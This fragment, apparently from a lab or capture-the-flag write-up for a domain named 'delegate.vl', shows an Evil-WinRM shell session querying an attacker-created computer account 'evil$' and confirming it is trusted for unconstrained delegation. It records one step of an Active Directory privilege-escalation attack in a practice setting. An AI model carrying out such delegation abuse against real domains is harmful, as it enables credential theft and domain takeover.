 *Evil-WinRM* PS C:\Users\N.Thompson\Documents> get-adcomputer evil$ -properties trustedfordelegation
DistinguishedName    : CN=evil,CN=Computers,DC=delegate,DC=vl
DNSHostName          :
Enabled              : True
Name                 : evil
ObjectClass          : computer
ObjectGUID           : 86b3bf86-c970-4ac6-9958-cfb42406a568
SamAccountName       : evil$
SID                  : S-1-5-21-1484473093-3449528695-2030935120-4601
TrustedForDelegation : True
UserPrincipalName    :